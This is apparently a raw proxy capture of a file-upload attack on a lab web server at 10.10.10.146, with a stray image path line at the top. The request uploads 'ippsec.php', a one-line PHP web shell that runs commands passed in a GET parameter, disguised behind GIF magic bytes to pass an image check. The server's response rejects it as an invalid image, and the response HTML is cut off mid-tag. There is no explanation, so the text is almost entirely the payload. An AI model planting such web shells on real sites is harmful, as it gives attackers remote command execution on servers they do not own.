 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 10.10.10.146
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.146/upload.php
Content-Type: multipart/form-data;
boundary=---------------------------17384231001503404575392671095
Content-Length: 391
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------17384231001503404575392671095
Content-Disposition: form-data; name="myFile"; filename="ippsec.php"
Content-Type: application/x-php
GIF8;<?php system($_GET['PleaseSubscribe']); ?>
-----------------------------17384231001503404575392671095
Content-Disposition: form-data; name="submit"
go!
-----------------------------17384231001503404575392671095--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Fri, 15 Nov 2019 01:50:01 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.1
X-Powered-By: PHP/5.4.16
Content-Length: 194
Connection: close
Content-Type: text/html; charset=UTF-8
<p>Invalid image file</p><form actio
enctype="multipart/form-data">
<input type="file" name="myFile">
<br>
<input type="submit" name="submit" v
</form>